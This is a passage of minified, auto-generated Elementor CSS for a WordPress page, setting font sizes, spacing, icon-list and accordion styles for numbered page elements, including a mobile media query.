a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34069 .elementor-element.elementor-element-7590c55 .elementor-heading-title{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-4137e56 .elementor-heading-title{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-34069 .elementor-element.elementor-element-b48cceb{--grid-columns:2;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-34069 .elementor-element.elementor-element-50e2ef5{--grid-columns:2;}.elementor-34069 .elementor-element.elementor-element-44ff7fc{--grid-columns:2;}.elementor-34069 .elementor-element.elementor-element-e015045{--n-accordion-title-font-size:var( --e-global-typography-abe6175-font-size );}:where( .elementor-34069 .elementor-element.elementor-element-e015045 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title > .e-n-accordion-item-title-header ) > .e-n-accordion-item-title-text{line-height:var( --e-global-typography-abe6175-line-height );}.elementor-34069 .elementor-element.elementor-element-33b465e .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-34069 .elementor-element.elementor-element-586b256 .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-34069 .elementor-element.elementor-element-f317bfe .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-34069 .elementor-element.elementor-element-4d6a01f .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}}@media(max-width:767px){.elementor-34069 .elementor-element.elementor-element-6f18db6{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-34069 .elementor-element.elementor-element-bf2c848{--width:80%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34069 .elementor-element.elementor-element-b32f884{text-align:start;}.elementor-34069 .elementor-element.elementor-element-b32f884 img{width:60%;}.elementor-34069 .elementor-element.elementor-element-2cc3581{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-34069 .elementor-element.elementor-element-634b39f{--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;--border-radius:0px 0px 0px 0px;--padding-top:10px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34069 .elementor-element.elementor-element-e7262c9{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-238d01f{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-b7a3ad3{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-b50aa15{--n-accordion-title-justify-content:space-between;--n-accordion-title-flex-grow:1;--n-accordion-title-icon-order:initial;--n-accordion-title-font-size:1em;}.elementor-34069 .elementor-element.elementor-element-b50aa15 {--n-accordion-padding:5px 5px 5px 5px;}.elementor-34069 .elementor-element.elementor-element-e058109{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-37131cc{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-bfad3c8{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-f84dc91{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-c079f5e{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-dc155cf{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-fc4367e{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34069 .elementor-element.elementor-element-7590c55 .elementor-heading-title{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-34069 .elementor-element.elementor-element-a4364f3{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-4137e56 .elementor-heading-title{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-7da7c11{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-25a2b9b{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-78f7bf1{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-ee28094{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-542277b{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-0839d8f{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-df25b2d{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-0ef530c{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-f0c1e70{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-5f2640c 